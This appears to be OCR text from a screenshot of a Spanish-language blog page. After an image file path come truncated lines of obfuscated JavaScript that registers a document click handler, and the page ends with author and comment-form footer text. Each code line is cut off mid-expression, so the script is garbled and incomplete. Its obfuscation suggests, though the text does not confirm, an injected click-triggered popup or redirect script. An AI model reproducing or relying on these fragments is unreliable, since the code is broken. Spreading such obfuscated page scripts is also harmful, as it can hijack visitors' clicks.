
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_
('click',_0xfb5e65);}());
Vea todas las historias de este autor
aquí.
Deja una respuesta
Lo siento, debes estar
conectado
para publicar un